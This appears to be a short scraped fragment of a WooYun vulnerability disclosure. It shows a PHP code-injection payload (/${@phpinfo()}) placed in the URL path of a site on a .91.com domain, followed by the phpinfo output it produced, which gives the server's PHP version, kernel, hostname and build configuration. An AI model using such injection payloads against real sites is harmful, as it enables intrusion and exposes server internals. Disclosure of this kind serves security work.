 .91.com/index.php/
/$%7B@phpinfo()%7D
收藏网址 自己用的 学习 房子 健身 toolSite 名侦探柯南（动画片...
PHP Version 5.2.14
php
System Linux FZTEC-240049 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_64
Build Date Jul 16 2012 17:36:41
Configure Command './configure' '--prefix=/usr/local/php-5.2.14' '--enable-fastcgi' '--enable-
discard-path' '--enable-force-cgi-redirect' '--with-libdir=lib64' '--with-
pear=/usr/share/php' '--with-zlib-dir' '--with-bz2' '--with-libxml-dir=/usr' '--
with-gd' '--enable-gd-native-ttf' '--enable-gd-jis-conv' '--with-freetype-dir' '--
with-jpeg-dir' '--with-png-dir' '--with-ttf=shared' '--enable-mbstring' '--with-
mysql' '--with-mysqli' '--with-pdo_mysql' '--with-config-file-path=/usr/local/php-
5.2.14/etc' '--with-iconv' '--disable-ipv6' '--enable-static' '--enable-zend-
multibyte' '--enable-inline-optimization' '--enable-zend-multibyte' '--enable-
sockets' '--enable-soap' '--with-openssl' '--with-gettext' '--with-curl' '--
enable-fpm' '--enable-ftp'
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php-5.2.14/etc
www.wooyun.org